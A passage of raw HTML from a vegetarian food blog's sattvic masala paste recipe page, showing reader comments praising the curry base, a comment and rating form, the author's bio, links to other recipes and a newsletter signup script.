<img alt='Vasusvegkitchen' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768234011' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768234011 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Vasusvegkitchen</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#comment-427">
<time itemprop="commentTime" datetime="2020-07-26 21:23:00">July 27, 2020 at 2:53 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>No onion no garlic sattvik masala paste is one of the best handy curry base for this festival season.Loved your easily prepared version, will try it soon.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-427" data-commentid="427" data-postid="445" data-belowelement="div-comment-427" data-respondelement="respond" data-replyto="Reply to Vasusvegkitchen" aria-label="Reply to Vasusvegkitchen">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-428"><div id="div-comment-428" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Mayuri Patel' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768234011' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768234011 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Mayuri Patel</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#comment-428">
<time itemprop="commentTime" datetime="2020-07-28 11:35:00">July 28, 2020 at 5:05 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>A perfect curry base without any onion, garlic or nuts. Its usually not easy to get such a thick curry base without onions or nuts. Love it and all the storing tips too.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-428" data-commentid="428" data-postid="445" data-belowelement="div-comment-428" data-respondelement="respond" data-replyto="Reply to Mayuri Patel" aria-label="Reply to Mayuri Patel">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-429"><div id="div-comment-429" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Narmadha' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768234011' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768234011 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Narmadha</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#comment-429">
<time itemprop="commentTime" datetime="2020-08-07 05:52:00">August 7, 2020 at 11:22 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>no onion no garlic curry base is perfect for festive season and really comes handy. Looks so inviting and beautiful clicks</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-429" data-commentid="429" data-postid="445" data-belowelement="div-comment-429" data-respondelement="respond" data-replyto="Reply to Narmadha" aria-label="Reply to Narmadha">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
<label for="wprm-comment-rating-2329819350">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2329819350" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='445' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="31eff643eb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='Narmadha' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1768020672' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1768020672 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
<a href="https://www.firsttimercook.com/neem-flower-patties-nimba-kadha-pithau-vegan-glutenfree/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Neem Flower Patties | Nimba Kadha Pithau (Vegan & Gluten free) (with VIDEO details)</span>
</a><figure class="post-img">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/nimba2Bkadha2Bpithau2B33.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</span>
</a><figure class="post-img">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="af5f8c1e6a" /><input type="hidden" name="_wp_http_referer" value="/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/almond-fudge-badam-burfi/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-15T12:04:16+05:30" itemprop="dateModified">May 15, 2024</time><time class="updated" datetime="2017-12-26T18:17:00+05:30" itemprop="datePublished">December 26, 2017</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/almond-fudge-badam-burfi/" rel="bookmark">Almond Fudge | Badam Burfi</a></h4></header><figure class="post-thumbnail">
<img width="150" height="100" data-src="https://www.firsttimercook.com/wp-content/uploads/2017/12/Badam2BBurfi2B33.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/100;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/caramel/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:19:54+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2016-08-26T12:45:00+05:30" itemprop="datePublished">August 26, 2016</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/caramel/" rel="bookmark">​​​​​​​Caramel</a></h4></header><figure class="post-thumbnail">
